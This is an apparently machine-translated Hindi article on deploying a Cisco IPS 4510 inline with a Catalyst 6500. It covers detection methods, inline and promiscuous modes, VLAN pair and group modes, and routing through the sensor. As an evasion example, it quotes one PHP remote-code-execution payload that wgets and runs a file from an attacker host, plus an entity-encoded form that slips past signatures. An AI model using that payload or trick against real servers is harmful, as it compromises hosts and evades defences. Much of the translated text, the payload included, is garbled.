सभी को शुभ दिन!

इस लेख में मैं एक नहीं बहुत ही तुच्छ प्रश्न में अपने अनुभव को साझा करना चाहूंगा: इनलाइन मोड में बॉक्स IPS को एक बहुस्तरीय स्विच से कैसे जोड़ा जाए। यह एक परिशिष्ट (अलग बॉक्स) के रूप में IPS के "आयरन" संस्करण के बारे में होगा और इसके इनलाइन कार्यान्वयन के बारे में होगा। लेख मुख्य रूप से सिस्को उपकरण: IPS 4510 और उत्प्रेरक 6500 पर केंद्रित है।

सर्वोत्तम प्रथाओं और अनुशंसित डिज़ाइनों को लागू करने के दृष्टिकोण से कार्य विशिष्ट प्रतीत होगा: सुरक्षा डिज़ाइन के साथ किसी भी श्वेतपत्र में, परिसर नेटवर्क के लगभग हर कार्यात्मक खंड को निश्चित रूप से IPS प्रणाली द्वारा "कवर" किया जाना चाहिए। लेकिन व्यवहार में, खंड में IPS की शुरूआत, जिनमें से कोर L3 स्विच पर लागू किया गया है, इसमें कई अस्पष्ट सूक्ष्मताएं, चालें और नुकसान शामिल हैं।

लेख एक समाधान का वर्णन है जिसे एक वर्ष से अधिक समय से विकसित, परीक्षण, कार्यान्वित और सफलतापूर्वक संचालित किया गया है।

लेख के पाठ्यक्रम में, मैं सरल से जटिल तक जाऊंगा। सबसे पहले, मैं सामान्य सिद्धांत को थोड़ा सा वर्णन करूंगा, IPS सिस्टम को जोड़ने के ऑपरेटिंग सिद्धांतों और तरीकों पर जाऊंगा, और निश्चित रूप से, मैं सर्किट का वर्णन करूंगा और एक उदाहरण कॉन्फ़िगरेशन दूंगा।

1) IPS के बारे में सामान्य जानकारी

आपको अपने आप में IPS की आवश्यकता क्यों है - यह विस्तार से समझाने का कोई मतलब नहीं है। वेब के विशाल स्थानों में इस विषय पर पर्याप्त जानकारी है।

कुछ महत्वपूर्ण बिंदुओं को अभी भी सूचीबद्ध किया जाना चाहिए:

१.१) IPS कैसे काम करता है?

सिस्को के पास दुर्भावनापूर्ण ट्रैफ़िक को पकड़ने के लिए निम्नलिखित तरीके हैं:

- हस्ताक्षर (L3 / L4 डेटा में नियमित अभिव्यक्ति का उपयोग करते हुए, / से एक / कई स्रोत / गंतव्य पते पर कॉल की संख्या से ट्रैफ़िक सहसंबंध, समय की एक इकाई में निर्दिष्ट थ्रेसहोल्ड से अधिक, प्रारंभ में हेडर में गलत झंडे की खोज, आदि) ;

- असामान्य (एकत्र सांख्यिकीय मूल्यों के साथ वर्तमान संकेतकों की तुलना);

- "क्लाउड" (बाहरी सर्वर से स्रोत प्रतिष्ठा डेटा डाउनलोड करना);

सिस्को में, मुख्य जोर हस्ताक्षर एक पर रखा जाता है, जिसमें IPS मॉड्यूल को प्रत्येक पैकेट का निरीक्षण करने की आवश्यकता होती है, खेतों में "कुटिल" झंडे और मूल्यों की उपस्थिति की जांच करें। यदि कोई आईपी विखंडन था, तो डेटा ओवरलैप को समाप्त करें, टीसीपी सत्र का पुनर्निर्माण करें, और हस्ताक्षर के एक सेट पर इसमें निहित सामग्री को ड्राइव करें।

साथ ही, सेंसर को उनके एन्कोडिंग के आधार पर विभिन्न तरीकों से डेटा की व्याख्या करने में सक्षम होने की आवश्यकता होती है।

उदाहरण के लिए, एक हमलावर पीएचपी भेद्यता का फायदा उठाना चाहता है। ऐसा करने के लिए, वह इस पेलोड को http अनुरोध में डालता है:

<? system ("cd / tmp; wget some.pwned-host.domain / seed.jpg; tar -xzvf seed.jpg; chmod + x seed ;;/seed; rm -rf *)"। ?>

"शुद्ध" (ASCII) फॉर्म में इस तरह का पेलोड हस्ताक्षर द्वारा पकड़ा जाएगा। लेकिन अगर हम इस अनुरोध को UNICODE के रूप में परिवर्तित करते हैं, तो स्ट्रिंग फार्म लेगा

& # 060; & # 063; & #! 032; & # 115; & # 121; और # 115; # 115; & # 116; & # 101; & # 101; & # 109; & # 040; & # 034; & #! 099; & # 100; & # 0; & # 0; & # 0; & # 116; & # 109; & # 109; & # 112; & # 032; & #-059; & # 032; & #! 119; & #! 103; & # 101; & # 116; & # 116; & # 0; & # 115; & # 111; & # 111; & # 109; & # 101; 101! & # 046; & #! 112; & #! 119; & # 110; & # 101; & # 100; & # 100; & # 045; & # 104; & # 111; & # 111; & # 115; & # 116!; # #! 046; & # 100; & # 111! & # 109; & # 109; & # 097; & # 105; & # 105; & # 110; & # 047; & #-115! & # 101; & # 101; & # 100; & # 046; & # 106; & # 112; & # 112; & # 103; & # 032; & #-059; & # 032; & #! 116; & #! 097; & # 114; & # 032; & # 045; # #! 120! & # 122; & # 118; & # 118; & # 102; & # 032; & # 115; & # 101; & # 101; & # 100; & # 046; & # 106; & # 106; & # 112; & # 103; & #; 032; & #-059; & # 032; & # 099; & # 104; & # 109; & # 109; & # 111; और # 100; & # 0; & # 032; & # 043; & # 120; & #-032; & # #; 115; & # 101; & # 101; & # 100; & # 032; & 0; 059; & # 032; & # 046; & # 047; & #; 115; & # 101; & # 101; & #; 100; & # 032; & # 032; & # 055; & # 032; & # 114; & # 114; & # 109; & # 0; 032; & # 045; & # 114; & # 102; & #! 032; # #! 042; & # 032; & # 034; & # 041; & #; 059; & # 032; & # 063; & # 062;

और अब हस्ताक्षर में regexp द्वारा पता नहीं लगाया जाएगा। हालाँकि, वेब सर्वर स्वयं पूरी तरह से "सफलतापूर्वक" इसे खाता है, इसकी व्याख्या करता है और विशेष रूप से इस मामले में, बॉटनेट का हिस्सा बन जाता है (अनुरोध "PHP रिमोट कोड निष्पादन" जैसे वास्तविक हमले से लिया जाता है)।

ASCII से UNICODE अनुवादपरिवर्तित पाठ में मुझे प्रतीक जोड़ना था "!" जाली के बाद, क्योंकि Habr इंजन भी सफलतापूर्वक UNICODE खाता है और स्रोत कोड में अनुवाद करता है।

1.2) आईपीएस कनेक्शन दृष्टिकोण

उनमें से केवल दो सामान्य हैं:

ए) प्रमुख / मिररिंग / "साइड"इस दृष्टिकोण का मुख्य विचार यह है कि आईपीएस नेटवर्क के बगल में खड़ा है, किसी भी तरह से इसकी बैंडविड्थ को प्रभावित नहीं करता है, और ट्रैफ़िक की एक प्रति प्राप्त करता है जिससे यह बाद में मूल सत्रों को बहाल करने और हस्ताक्षर के अपने स्वयं के सेट के साथ उन पर जाने की कोशिश करता है।

पेशेवरों:

- यह अड़चन नहीं बनाता है (IPS सेंसर प्रदर्शन में बहुत भिन्न होते हैं, इसलिए बैंडविड्थ उन्हें चुनते समय मुख्य मानदंडों में से एक है)। यानी अगर प्रोमिसक मोड में टीसीपी सत्र का कुछ अंश सेंसर पर नहीं मिलता है, तो कहें, SPAN पोर्ट (मिरर किए गए पोर्ट, जो IPS के लिए ट्रैफ़िक की एक प्रति लेता है) की भीड़ के कारण, तो सबसे बुरा यह है कि हम एक संभावित हमले का पता नहीं लगा सकते हैं ।

- यदि IPS विफल रहता है, तो कोई नेटवर्क प्रभाव नहीं होगा।

विपक्ष:

- चूंकि यातायात पर कोई सीधा प्रभाव नहीं पड़ता है, इसलिए सामान्यीकरण और डी-ऑबफैक्शन जैसे कार्य उपलब्ध नहीं होंगे, जो कि फाल्स नेगेटिव के साथ भरा हुआ है (कोई हमला नहीं पाया गया था)। सामान्यीकरण मुख्य रूप से आपको उन हमलों की पहचान करने की अनुमति देता है जो 3 या 4 वें स्तर पर नकाब लगाए जा सकते हैं: आईपी विखंडन के दौरान बिट शिफ्ट झंडे के कारण, टीपी सेगमेंट को शून्य टीटीएल या चेक योग वक्र के साथ भेजना। सेंसर, ट्रैफ़िक की एक प्रति प्राप्त कर रहा है, यह समझने की कोशिश करता है कि अंतिम होस्ट पर ट्रैफ़िक की व्याख्या कैसे की जाएगी, यह समझने के लिए इसे (आईपी टुकड़े एकत्र करें और टीसीपी सत्रों को पुनर्स्थापित करें)। प्रोमिसक मोड में, आप केवल उस ऑपरेटिंग सिस्टम के लिए निर्दिष्ट कर सकते हैं जिसमें IP-ressambley का अनुकरण करने का प्रयास किया गया है।

- निवारक कार्य (दुर्भावनापूर्ण ट्रैफ़िक को रोकना) "" के बाद "उचित आदेशों को उच्च गेटवे / फायरवॉल पर भेजकर संभव है"। यदि "खराब" पैकेज इसे अवरुद्ध करने के निर्देश से पहले अपने लक्ष्य तक पहुंच गया था - अफसोस।

बी) ऑनलाइन / ब्रेकइस दृष्टिकोण में, यह माना जाता है कि सेंसर सीधे यातायात के मार्ग के रास्ते में खड़ा है। इसके साथ ही, IPS के पास परिवहन यातायात को सीधे प्रभावित करने का अवसर है:

- पैकेट और सेगमेंट / डेटाग्राम जो "घुमावदार" फ़ील्ड हैं, की जाँच और त्याग कर सामान्यीकरण प्रदान करते हैं

- टीसीपी हेडर में चेकसम और विभिन्न मूल्यों की जांच करें, अमान्य सेगमेंट को त्यागें या सही करें

- यह डेटा अंतिम लक्ष्य तक पहुंचने से पहले ही विखंडन के दौरान डेटा ओवरले को खत्म कर देता है

- सामग्री का विश्लेषण करने के लिए सत्र के क्रम को सही ढंग से व्यवस्थित करें

- जब हस्ताक्षर चालू हो जाते हैं तो ब्लॉक हमलों।

यानी वास्तव में, यह मोड पसंदीदा विकल्प है जिसमें आप IPS से सबसे अधिक उम्मीद कर सकते हैं।

अगर हम एएसए, या एनएमई / एआईएम-आईपीएस मॉड्यूल (वे पहले से ही ईओएल) को आईएसआर प्लेटफार्मों में एम्बेडेड, या यहां तक कि आईओएस-आईपीएस सॉफ्टवेयर समाधान के बारे में एआईपी-एसएसएम आईपीएस मॉड्यूल के बारे में बात करते हैं - इस मामले में इनलाइन मोड को लागू करना काफी सरल है क्योंकि सबसे अधिक बार, ये उपकरण पहले से ही यातायात के रास्ते में खड़े हैं। लेकिन अगर हम अनुप्रयोगों के बारे में बात करते हैं - यहां सब कुछ पहले से ही कुछ अधिक जटिल है।

पेशेवरों:

- नकाबपोश हमलों की पहचान करने के लिए कई तंत्रों का उपयोग करने की क्षमता।

- दुर्भावनापूर्ण ट्रैफ़िक को सीधे ब्लॉक करने की क्षमता (सच्चाई यह है कि कई लोगों को एक डर है कि IPS nafig वैध अनुप्रयोगों के संचालन को रोक देगा)।

विपक्ष:

- आईपीएस अड़चन बन रहा है। तदनुसार, यदि यह यातायात की मात्रा से "अतिभारित" है, तो इसका पहले से ही नेटवर्क पर सीधा प्रभाव पड़ता है। यदि टीसीपी सत्र का कोई भी अंश सेंसर तक नहीं पहुंचा, तो उसे छोड़ दिया जाएगा, और सत्र में भाग लेने वाले मेजबानों को सत्र का समय प्राप्त होगा। यदि संवेदक "मर जाता है", तो सामान्य यातायात में अब कहीं भी नहीं जाएगा। सौभाग्य से, हमले या तो काम नहीं करेंगे। इसके साथ कैसे रहना है और क्या करना है - इसका वर्णन एक अलग खंड "दोष सहिष्णुता" में किया जाएगा।

- हस्ताक्षर और अपवादों के गलत / अपर्याप्त कॉन्फ़िगरेशन के साथ - झूठे सकारात्मक ट्रिगर वास्तव में समस्याएं पैदा कर सकते हैं।

1.3) IPS मॉड्यूल नेटवर्क उपकरण के संदर्भ में कैसे व्यवहार करते हैं

यदि हम IPS को नेटवर्क उपकरण मानते हैं, तो हमें इसे एक तार (अधिक सटीक रूप से, एक "स्मार्ट" तार) और एक पुल के बीच के रूप में देखने की आवश्यकता है:

- IPS उपकरण इंटरफेस सफलतापूर्वक द्वैध और गति पर बातचीत करता है;

- सभी L2 फ्रेम (BPDUs सहित) को छोड़ दें। केवल एक ही विकल्प है - (नहीं) फ़िल्टर सीडीपी;

- आईपीएस "वीएलएएन-आईडी" समझता है;

- एकमात्र ऑपरेशन अवरुद्ध / सामान्यीकरण से संबंधित नहीं है जो IPS ट्रैफ़िक के साथ प्रदर्शन कर सकता है वह वीएलएएन-आईडी को बदलने के लिए है और केवल वीएलएएन-जोड़ी मोड में (मोड बाद में चर्चा की जाएगी);

- IPS रूटिंग करना नहीं जानता है। जिन उपकरणों के लिए IPS जुड़ा हुआ है, यह सिर्फ एक तार है;

- इनलाइन मोड में, इंटरफेस पर प्राप्त ट्रैफ़िक को IPS द्वारा (विश्लेषण के बाद) "युग्मित" इंटरफेस में प्रेषित किया जाता है;

- टीसीपी सत्रों की निगरानी और विश्लेषण के लिए एक विशिष्ट वर्चुअल-सेंसर की पसंद सेटिंग्स पर निर्भर करती है: इनलाइन टीसीपी सत्र ट्रैकिंग मोड के लिए अनुशंसित (और डिफ़ॉल्ट रूप से स्थापित) मोड: वर्चुअल सेंसर। यानी यदि एक टीसीपी सत्र से अलग-अलग खंड विभिन्न शारीरिक आईपीएस इंटरफेस में आते हैं, तो वे अभी भी "एकत्र" किए जाएंगे और चयनित वर्चुअल सेंसर के लिए विश्लेषण के लिए भेजे जाएंगे;

- IPS टीसीपी सत्रों (प्रोमिस-मोड के मामले में) को पुन: एकत्र कर सकते हैं या उन्हें सामान्य कर सकते हैं (इनलाइन-मोड के मामले में) दो मोड में: सख्त और असममित (प्रोमिसक मोड के लिए एक अतिरिक्त ढीला मोड है)। पर्याप्त IPS ऑपरेशन के लिए, आपको केवल सख्त मोड का उपयोग करने की आवश्यकता है: i.e. पूरे टीसीपी सत्र को दोनों दिशाओं में सेंसर के माध्यम से जाना चाहिए। अन्य सभी मोड वास्तव में IPS के अर्थ को शून्य तक कम कर देते हैं।

- अगर किसी कारण से इनलाइन + सख्त मोड IPS (विश्लेषण इंजन में भौतिक इंटरफेस को ओवरलोड करना या मेमोरी से बाहर निकालना) तो TCP सत्र का कम से कम एक टुकड़ा छूट गया, इस सत्र के सभी बाद के टुकड़े रीसेट हो जाएंगे।

- व्यक्तिगत IPS बक्से / मॉड्यूल में वर्तमान सत्रों (उर्फ स्टेटफुल रिडंडेंसी) के बारे में जानकारी प्रसारित करने के लिए कोई प्रोटोकॉल / उपकरण नहीं हैं। यानी कई सेंसर का उपयोग करने के मामले में, किसी भी होस्ट से दूसरे में जाने वाले ट्रैफ़िक को हमेशा केवल एक सेंसर से गुजरना चाहिए।

2) ऑनलाइन कार्यान्वयन के तरीके

मुझे उम्मीद है कि लेख के पिछले हिस्से में मैं यह समझाने में सक्षम था कि आईपीएस के प्रभावी संचालन के लिए, इसे इनलाइन मोड में सक्षम करना और इसके माध्यम से यातायात के सममित मार्ग को सुनिश्चित करना आवश्यक है।

अब हम इनलाइन कनेक्शन विकल्पों को सूचीबद्ध करेंगे जो कि सिस्को सेंसर द्वारा समर्थित हैं, और आधिकारिक प्रलेखन में प्रदान किए गए परिदृश्यों को देखें। परिदृश्यों पर विचार करते समय, मैं जानबूझकर उन्हें ठीक उसी रूप में देता हूं जिस रूप में उन्हें त्सिवकोव दस्तावेज में प्रस्तुत किया जाता है। विशेष रूप से मेरे परिदृश्य के लिए समर्पित भाग में, मैं समझाऊंगा कि सिस्को वास्तव में क्या मतलब था।

2.1) इनलाइन इंटरफ़ेस जोड़ी मोड

आधिकारिक साहित्य में वर्णित इस विधा का उपयोग करने के लिए ये परिदृश्य हैं:



ए) आईपीएस दो शारीरिक रूप से अलग-अलग क्षेत्रों को जोड़ता है

यहां सब कुछ स्पष्ट है। दो एल 3 स्विच हैं, जिनमें से प्रत्येक एम / वाई जुड़े नेटवर्क के लिए इंटर-वलान रूटिंग प्रदान करता है। दूसरे L3 स्विच के पीछे आने वाले नेटवर्क का ट्रैफिक IPS से होकर गुजरेगा।



बी) आईपीएस दो वीएलएएन को जोड़ता है

यहां एक और दिलचस्प स्थिति है: एक ही भौतिक स्विच पर दो वीएलएएन को एक आईपीएस सेंसर का उपयोग करके संयुक्त किया जाता है। जब मैंने इस योजना को देखा, तो मेरा पहला सवाल था: वीएलएएन 10 से यातायात आईपीएस के माध्यम से वीएलएएन 11 पर क्यों जाना चाहिए? इस सवाल का जवाब बाद में दिया जाएगा।

2.2) इनलाइन वीएलएएन पेयर मोड

अगला इनलाइन मोड जिसमें सेंसर काम कर सकते हैं वो है VLAN Pair। इसे "छड़ी पर आईपीएस" भी कहा जाता है। इस मोड में, IPS इंटरफ़ेस (s) 802.11q ट्रंक मोड में काम करता है। एक VLAN से टैग किया गया ट्रैफ़िक एक ही IPS इंटरफ़ेस पर आता है, IPS इस ट्रैफ़िक का विश्लेषण करता है, फ्रेम में VLAN-ID टैग को प्रतिस्थापित करता है और इस फ़्रेम को उसी पोर्ट के माध्यम से वापस भेजता है। यहां यह ध्यान देने योग्य है कि एक वीएलएएन से दूसरे में भेजा जाने वाला ट्रैफ़िक दो बार एक भौतिक इंटरफ़ेस से होकर गुजरता है, इसलिए इस इंटरफ़ेस के वास्तविक प्रवाह को रोक दिया जाता है। इसके अलावा, वास्तव में, यह एकमात्र मोड है जिसमें सेंसर स्वतंत्र रूप से यातायात को संशोधित करता है, इसके अवरुद्ध और सामान्यीकरण से संबंधित नहीं है।

जैसा कि पिछले परिदृश्य में, एक वाजिब सवाल उठता है: क्या वास्तव में VLAN11 से IPS के माध्यम से VLAN12 जाने के लिए यातायात का कारण बनता है? इसका उत्तर और पिछले प्रश्न बाद में होंगे।



2.3) इनलाइन वीएलएएन ग्रुप मोड

खैर, मौजूदा इनलाइन मोड में से आखिरी वीएलएएन ग्रुप मोड है। सामान्य विचार बिल्कुल इंटरफ़ेस-जोड़ी के समान है: IPS भौतिक इंटरफेस जोड़े हैं। उसके बाद, इंटरफेस की एक "सब-जोड़ी" इंटरफेस की प्रत्येक जोड़ी पर बनाई जाती है (राउटर पर उप-इंटरफेस के साथ सादृश्य द्वारा) और वीएलएएन टैग इसे सौंपे जाते हैं जो इस उप-जोड़ी के अनुरूप होते हैं। इस डिज़ाइन का अर्थ अलग-अलग वर्चुअल सेंसर (प्रत्येक वर्चुअल सेंसर के अपने स्वयं के सिग्नेचर सेट, एनोमली डिटेक्शन स्टैटिस्टिक्स बेस और ट्रैफ़िक अपवर्जन / ब्लॉकिंग पॉलिसी) के लिए अलग-अलग वीएलएएन को असाइन करने में सक्षम होना है। तदनुसार, इस मोड का उपयोग करते समय, टैग किए गए ट्रैफ़िक को IPS इंटरफ़ेस को खिलाया जाना चाहिए।

दस्तावेज़ में परिदृश्य मानता है कि समान नेटवर्क दो अलग-अलग स्विचों पर मौजूद हैं जो IPS के माध्यम से जुड़े हुए हैं:

मैं तुरंत समझाता हूं कि पिछले मोड के साथ कोई भ्रम नहीं होगा: VLAN11 से बाएं स्विच से होस्ट तक भेजा जाने वाला ट्रैफ़िक एक ही VLAN11 में होस्ट के लिए सही स्विच के पीछे स्थित होगा जो IPS से होकर जाएगा। यह यातायात किसी अन्य वीएलएएन में नहीं जाएगा। इस मोड का मुख्य उद्देश्य विभिन्न नेटवर्क के लिए हस्ताक्षरों के सेट में लचीलापन प्रदान करना है। उदाहरण के लिए: टेलीफोनी VLAN11 में रहता है, और मेल सर्वर VLAN12 में रहते हैं। हम वीएलएएन 11 को vs0 वर्चुअल सेंसर, और वीएलएएन 12 बनाम वीएल 1 में असाइन करते हैं। Vs0 पर, UC / वीओआईपी हमलों के लिए प्रासंगिक हस्ताक्षर सक्षम करें और संबंधित अपवाद लिखें, और क्रमशः, vs1 पर, ई-मेल हमलों के लिए समान।

यदि आप अभी भी शासन का अर्थ नहीं समझते हैंजब मैंने पहली बार इस विधा के अर्थ को समझने की कोशिश की, तो मैंने इसके विवरण का 10 बार कॉन्फ़िगरेशन गाइड में, आधिकारिक प्रमाणन मार्गदर्शिका में, साथ ही आधिकारिक IPS पाठ्यक्रम की प्रस्तुतियों में फिर से पढ़ा। जब तक मैंने इसे अपने हाथों से सेट नहीं किया, तब तक मैं इसे समझ नहीं पाया :) कॉन्फ़िगरेशन में भाग में, मैं इस मोड को सेट करने का एक उदाहरण दूंगा।

3) समस्या का विवरण

अब जबकि मुख्य सैद्धांतिक बिंदुओं और प्रस्तावित परिदृश्यों की रूपरेखा तैयार की गई है (हालांकि वे अभी भी पूरी तरह से समझ में नहीं आए हैं), समय एक और अधिक महत्वपूर्ण परिदृश्य के करीब आने का है।



दिए गए:उत्प्रेरक 6500 - 1 पीसी।

आईपीएस 4510 -1 पीसी। (10 भौतिक इंटरफेस, कोई हार्डवेयर-बायपास फ़ंक्शन नहीं)।

सर्वर / सेवा वीएलएएन (कई) और उपयोगकर्ता वीएलएएन (और भी अधिक) 6500 से जुड़े हुए हैं। 6500 नेटवर्क का मूल है और m / v VLANs का मार्ग प्रदर्शन करता है। 6500 पर प्रत्येक वीएलएएन के लिए, संबंधित एसवीआई बनाया गया है, जो प्रत्येक नेटवर्क के लिए डिफ़ॉल्ट गेटवे है।

उद्देश्य:IPS के लिए "टर्न" ट्रैफ़िक जब यह उपयोगकर्ता नेटवर्क से सर्वर नेटवर्क (यानी, वास्तव में सर्वर सेगमेंट की सुरक्षा के लिए) से गुजरता है। इस मामले में, IPS विफलता की स्थिति में, "सामान्य" प्रत्यक्ष रूटिंग (एएसए पर उर्फ असफल-खुला मोड) पर लौटने की क्षमता सुनिश्चित करना आवश्यक है।

4) समाधान के चरण-दर-चरण विवरण

यहीं से शुरू होती है मस्ती। आइए यह जानने की कोशिश करें कि सिस्को द्वारा पेश किए गए दृष्टिकोण वास्तव में कैसे काम करते हैं, और यह भी पता करें कि उन्हें ऊपर वर्णित कार्य के लिए कैसे लागू किया जाए।

4.1) कैसे इनलाइन मोड वास्तव में काम करते हैं

अंक 2.1 में) बी) और 2.2) मैंने एक बिना प्रश्न के छोड़ दिया। उसे जवाब देने का समय आ गया है।

गैर-तुच्छ बिंदुओं में से एक के साथ सामंजस्य स्थापित करना सच्चाई का खंडन है "1 वीएलएएन = 1 सबनेट"। आईपीएस कनेक्टिविटी के संदर्भ में, इस स्वयंसिद्ध को नष्ट करना होगा और चीजों की एक नई स्थिति के साथ रहने के लिए मजबूर होना चाहिए।

दृष्टिकोण का सामान्य विचार डिफ़ॉल्ट गेटवे पते को दूसरे वीएलएएन में स्थानांतरित करना है। इस मामले में, स्रोत वीएलएएन को एसवीआई के बिना रहना चाहिए, अर्थात। मूल वीएलएएन में स्विच केवल दूसरे स्तर पर काम करना चाहिए।

नीचे मैं एक दृष्टांत दूंगा, जिसका मुझे व्यक्तिगत रूप से एक ऐसे समय में अभाव था जब मैं सिर्फ इस मुद्दे पर बात करना शुरू कर रहा था।

सबसे पहले, हम "सामान्य" स्थितियों के तहत एल 3 स्विच के संचालन के सिद्धांत पर विचार करते हैं: i.e. Gi0 / 2 और Gi0 / 20 पोर्ट, स्विचिंग मोड एक्सेस मोड में सलाह देने वाले VLAN से जुड़े हैं और प्रत्येक VLAN के लिए एक संबंधित SVI बनाया गया है:

जब L3 स्विच पर एक VLAN नंबर के साथ एक इंटरफ़ेस बनाया जाता है, तो वास्तव में, हम स्विच के अंदर एक वर्चुअल राउटर को इस VLAN के साथ एक वर्चुअल L3 इंटरफेस के साथ जोड़ते हैं। उसी समय, एसवीआई पर पता निर्दिष्ट करते समय एल 3 स्विच पर, यह नेटवर्क एक जुड़े मार्ग के रूप में प्रकट होता है। तदनुसार, इस वीएलएएन फ्रेम में आने वाले प्रत्येक के लिए स्विच का तर्क कुछ इस तरह दिखता है:

यदि आने वाली फ़्रेम का dst मैक मेरे SVI के मैक पते से मेल खाता है, तो इस फ्रेम के हेडर और ट्रेलर को छोड़ दें, और शेष L3PDU को रूट करें। अन्य मामलों में, स्विच करना जारी रखें।

तदनुसार, यदि VLAN2 से आईपी 10.2.0.1 और मैक 0002.0000.0001 के साथ एक मेजबान आईपी 10.20.0.1 और VLAN20 में मैक 0020.0000.0001 के साथ एक मेजबान को एक ICMP पैकेट भेजता है, तो यह इस तरह दिखेगा:

अब उस स्थिति को देखते हैं जब वीएलएएन 20 में हम एसवीआई को हटाते हैं और उसी आईपी पते के साथ एक नया बनाते हैं (जो नेटवर्क 10.20.0.0/24 के लिए डिफ़ॉल्ट गेटवे है), लेकिन वीएलएएन 120 में। इस मामले में, वीएलएएन 120 में एक्सेस पोर्ट जुड़ा होगा। IPS सेंसर पोर्ट में से एक, और ट्विन पोर्ट VLAN20 में पहले से जुड़ा होगा:

यदि हम फिर से आईपी 10.2.0.1 और मैक 0002.0000.0001 के साथ सशर्त होस्ट से ICMP पैकेट को VLAN2 से IP 10.20.0.1 और मैक 0020.0000.00 में मैक 0020.0000.0001 के साथ एक सशर्त होस्ट से अग्रेषित करने पर विचार करेंगे, तो निम्न होगा:

- होस्ट 10.2.0.1 अपने डिफ़ॉल्ट-जीडब्ल्यू के मैक पते का पता लगाने के लिए एआरपी अनुरोध भेजता है और एसवीआई वीएल 2 से प्रतिक्रिया प्राप्त करता है।

- होस्ट src mac 0002.0000.0001, dst mac 0002.0000.0254, src ip पैकेट 10.2.0.1, dst ip 10.20.0.1 के साथ एक फ्रेम बनाता है और इसे G0 / 2 इंटरफ़ेस को भेजता है।

- VLAN2 में एक्सेस पोर्ट पर एक फ्रेम प्राप्त करने के बाद, उस वीएलएएन में एसवीआई मैक पते के अनुरूप मैक एड्रेस के साथ, 6500 एल 2 हेडर और ट्रेलर को छोड़ देता है, src आईपी को देखता है और रूटिंग टेबल में एक प्रविष्टि की तलाश करता है।

- चूंकि अब गंतव्य नेटवर्क से पते के साथ SVI VLAN120 में है, इसलिए नेटवर्क 10.20.0.0/24 इस VLVe में जुड़ा हुआ है। एसआरआई वीएलएएन 120 से एआरपी प्रसारण अनुरोध भेजा जाता है। चूंकि इस VLAN से जुड़ा एकमात्र बंदरगाह Gi0 / 48 है, इसलिए फ्रेम केवल इसके लिए जाता है।

- ARP अनुरोध IPS से होकर गुजरता है और Gi0 / 47 पोर्ट तक जाता है, लेकिन पहले से ही VLAN20 में है। स्विच इस VLAN में सभी बंदरगाहों के लिए प्रसारण फ्रेम के आगे - अर्थात् Gi0 / 20 पर

- सशर्त मेजबान 10.20.0.1 से एआरपी प्रतिक्रिया अंक 4-5 में उसी तरह से गुजरती है, लेकिन रिवर्स ऑर्डर में।

